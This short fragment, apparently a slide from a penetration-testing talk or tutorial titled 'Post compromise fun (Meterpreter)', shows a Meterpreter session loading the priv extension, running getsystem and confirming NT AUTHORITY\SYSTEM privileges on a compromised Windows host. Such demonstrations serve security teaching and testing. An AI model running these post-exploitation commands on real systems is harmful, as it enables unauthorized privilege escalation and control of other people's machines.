Post compromise fun (Meterpreter)
meterpreter > use priv
Loading extension priv…success.
meterpreter > getsystem -t 1
…got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM